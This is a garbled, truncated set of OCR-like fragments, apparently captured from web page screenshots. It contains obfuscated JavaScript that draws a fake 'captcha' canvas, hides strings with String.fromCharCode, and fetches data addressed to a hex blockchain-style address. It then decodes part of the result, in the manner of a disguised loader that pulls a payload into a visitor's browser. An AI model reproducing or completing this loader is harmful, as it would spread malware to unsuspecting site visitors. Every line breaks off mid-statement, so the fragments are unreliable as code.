
Checksum: 50dd45890bc8f4bd19739c3756a028e5
Updated on: 2026-06-20
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BAEAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext('2d');x.clearRe
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()*140,Ma
q=String.fromCharCode(34);const re=await fetch(r,{method:String.fromChar
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,48,102,53,99,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fromCharCod